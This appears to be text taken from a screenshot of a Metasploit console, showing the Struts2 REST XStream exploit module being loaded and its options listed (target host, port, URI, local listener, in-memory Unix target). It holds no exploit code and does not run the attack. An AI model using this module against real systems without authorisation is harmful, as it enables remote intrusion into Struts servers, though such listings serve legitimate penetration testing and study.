 msf5 > use exploit/multi/http/struts2_rest_xstream
msf5 exploit(multi/http/struts2_rest_xstream) > show options
Module options (exploit/multi/http/struts2_rest_xstream):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /struts2-rest-showcase/orders/3 yes Path to Struts action
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Unix (In-Memory)
msf5 exploit(multi/http/struts2_rest_xstream) >